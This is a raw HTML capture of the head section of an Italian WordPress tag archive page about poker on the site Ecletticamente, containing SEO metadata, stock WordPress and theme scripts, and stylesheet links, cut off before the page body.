

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecletticamente.com/tag/poker/
body_size: 24422
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="it-IT"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="it-IT"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>poker Archivi - Ecletticamente</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ecletticamente.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="La pagina di Ecletticamente dedicata a poker %" />
	<link rel="canonical" href="https://ecletticamente.com/tag/poker/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="poker Archivi - Ecletticamente" />
	<meta property="og:description" content="La pagina di Ecletticamente dedicata a poker %" />
	<meta property="og:url" content="https://ecletticamente.com/tag/poker/" />
	<meta property="og:site_name" content="Ecletticamente" />
	<meta property="og:image" content="https://images.unsplash.com/photo-1511988617509-a57c8a288659?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&ixlib=rb-1.2.1&auto=format&fit=crop&w=1051&q=80" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://images.unsplash.com/photo-1511988617509-a57c8a288659?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&ixlib=rb-1.2.1&auto=format&fit=crop&w=1051&q=80" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ecletticamente.com/tag/poker/","url":"https://ecletticamente.com/tag/poker/","name":"poker Archivi - Ecletticamente","isPartOf":{"@id":"https://ecletticamente.com/#website"},"description":"La pagina di Ecletticamente dedicata a poker %","breadcrumb":{"@id":"https://ecletticamente.com/tag/poker/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"BreadcrumbList","@id":"https://ecletticamente.com/tag/poker/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ecletticamente.com/"},{"@type":"ListItem","position":2,"name":"poker"}]},{"@type":"WebSite","@id":"https://ecletticamente.com/#website","url":"https://ecletticamente.com/","name":"Ecletticamente","description":"Empowerment, persuasione, pnl, salute, spiritualità, benessere economico, relazioni, seduzione","publisher":{"@id":"https://ecletticamente.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ecletticamente.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://ecletticamente.com/#organization","name":"Ecletticamente","url":"https://ecletticamente.com/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://ecletticamente.com/#/schema/logo/image/","url":"https://ecletticamente.com/wp-content/uploads/2021/04/Logo_ecletticamente.png","contentUrl":"https://ecletticamente.com/wp-content/uploads/2021/04/Logo_ecletticamente.png","width":238,"height":48,"caption":"Ecletticamente"},"image":{"@id":"https://ecletticamente.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ecletticamente &raquo; Feed" href="https://ecletticamente.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecletticamente &raquo; Feed dei commenti" href="https://ecletticamente.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecletticamente &raquo; poker Feed del tag" href="https://ecletticamente.com/tag/poker/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ecletticamente.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=9efc285ab354d20966d57a2b762d44f5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='amazon-default-styles-css' href='https://ecletticamente.com/wp-content/plugins/amazon-product-in-a-post-plugin/css/amazon-default-plugin-styles.css?ver=1616834610' type='text/css' media='all' />
<link rel='stylesheet' id='amazon-frontend-styles-css' href='https://ecletticamente.com/wp-content/plugins/amazon-product-in-a-post-plugin/css/amazon-frontend.css?ver=1616834610' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ecletticamente.com/wp-includes/css/dist/block-library/style.min.css?ver=9efc285ab354d20966d57a2b762d44f5' type='text/css' media='all' />
<style id='auto-amazon-links-unit-style-inline-css' type='text/css'>
.aal-gutenberg-preview{max-height:400px;overflow:auto}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='amazon-auto-links-_common-css' href='https://ecletticamente.com/wp-content/plugins/amazon-auto-links/template/_common/style.min.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='amazon-auto-links-list-css' href='https://ecletticamente.com/wp-content/plugins/amazon-auto-links/template/list/style.min.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ecletticamente.com/wp-includes/css/dashicons.min.css?ver=9efc285ab354d20966d57a2b762d44f5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pointer-css' href='https://ecletticamente.com/wp-includes/css/wp-pointer.min.css?ver=9efc285ab354d20966d57a2b762d44f5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://ecletticamente.com/wp-content/themes/Newsmag/style.css?ver=4.9.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='amazon-lightbox-css' href='https://ecletticamente.com/wp-content/plugins/amazon-product-in-a-post-plugin/css/amazon-lightbox.css?ver=1616834610' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://ecletticamente.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=994b985dee55a2505cfa73560be54a14' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://ecletticamente.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=4.9.4' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var appipTemplates = {"templates":[{"location":"core","name":"Di Default","ID":"default"},{"location":"product","name":"Amazon Layout","ID":"amazon-layout"},{"location":"products","name":"Alternativo","ID":"fluffy"},{"location":"product","name":"Scuro","ID":"dark"},{"location":"product","name":"Dark: Immagine Di Destra","ID":"dark-reversed"},{"location":"product","name":"Dark: Immagine In Alto","ID":"dark-image-top"},{"location":"product","name":"Luce","ID":"light"},{"location":"product","name":"Luce: Immagine Di Destra","ID":"light-reversed"},{"location":"product","name":"Luce: L'Immagine In Alto","ID":"light-image-top"},{"location":"search","name":"Griglia Di Layout","ID":"grid"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/amazon-product-in-a-post-plugin/js/amazon-lightbox.js?ver=1616834610" id="amazon-lightbox-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7" id="ga-external-tracking-js"></script>
<link rel="https://api.w.org/" href="https://ecletticamente.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ecletticamente.com/wp-json/wp/v2/tags/1317" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ecletticamente.com/xmlrpc.php?rsd" />

<link rel="preconnect" href="https://storage.googleapis.com"><link rel="preconnect" href="https://cdnjs.cloudflare.com">
<!--BEGIN: TRACKING CODE MANAGER (v2.4.0) BY INTELLYWP.COM IN HEAD//-->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NXSBL57');</script>
<!-- End Google Tag Manager -->
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//--><style type='text/css' id='amazon-auto-links-button-css' data-version='5.4.3'>.amazon-auto-links-button.amazon-auto-links-button-default { background-image: -webkit-linear-gradient(top, #4997e5, #3f89ba);background-image: -moz-linear-gradient(top, #4997e5, #3f89ba);background-image: -ms-linear-gradient(top, #4997e5, #3f89ba);background-image: -o-linear-gradient(top, #4997e5, #3f89ba);background-image: linear-gradient(to bottom, #4997e5, #3f89ba);-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;margin-left: auto;margin-right: auto;text-align: center;white-space: nowrap;color: #ffffff;font-size: 13px;text-shadow: 0 0 transparent;width: 100px;padding: 7px 8px 8px 8px;background: #3498db;border: solid #6891a5 1px;text-decoration: none;}.amazon-auto-links-button.amazon-auto-links-button-default:hover {background: #3cb0fd;background-image: -webkit-linear-gradient(top, #3cb0fd, #3498db);background-image: -moz-linear-gradient(top, #3cb0fd, #3498db);background-image: -ms-linear-gradient(top, #3cb0fd, #3498db);background-image: -o-linear-gradient(top, #3cb0fd, #3498db);background-image: linear-gradient(to bottom, #3cb0fd, #3498db);text-decoration: none;}.amazon-auto-links-button.amazon-auto-links-button-default > a {color: inherit; border-bottom: none;text-decoration: none; }.amazon-auto-links-button.amazon-auto-links-button-default > a:hover {color: inherit;}.amazon-auto-links-button > a, .amazon-auto-links-button > a:hover {-webkit-box-shadow: none;box-shadow: none;color: inherit;}div.amazon-auto-links-button {line-height: 1.3; }button.amazon-auto-links-button {white-space: nowrap;}.amazon-auto-links-button-link {text-decoration: none;}.amazon-auto-links-button.amazon-auto-links-button-7579 {background: #4997e5;background-image: -webkit-linear-gradient(top, #4997e5, #3f89ba);background-image: -moz-linear-gradient(top, #4997e5, #3f89ba);background-image: -ms-linear-gradient(top, #4997e5, #3f89ba);background-image: -o-linear-gradient(top, #4997e5, #3f89ba);background-image: linear-gradient(to bottom, #4997e5, #3f89ba);-webkit-border-radius: 4;-moz-border-radius: 4;border-radius: 4px;margin-left: auto;margin-right: auto;text-align: center;white-space: nowrap;color: #ffffff;font-size: 13px;text-shadow-color: transparent;width: 100px;box-shadow-color: #666666;padding: 7px 8px 8px 8px;background: #3498db;border: solid #6891a5 1px;text-decoration: none;}.amazon-auto-links-button.amazon-auto-links-button-7579:hover {background: #3cb0fd;background-image: -webkit-linear-gradient(top, #3cb0fd, #3498db);background-image: -moz-linear-gradient(top, #3cb0fd, #3498db);background-image: -ms-linear-gradient(top, #3cb0fd, #3498db);background-image: -o-linear-gradient(top, #3cb0fd, #3498db);background-image: linear-gradient(to bottom, #3cb0fd, #3498db);text-decoration: none;}.amazon-auto-links-button.amazon-auto-links-button-7579 > a {color: inherit; border-bottom: none;text-decoration: none;}.amazon-auto-links-button.amazon-auto-links-button-7579 > a:hover {color: inherit;}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/ecletticamente.com\/wp-admin\/","wpRestNonce":"81df88ceca","wpRestUrl":"https:\/\/ecletticamente.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

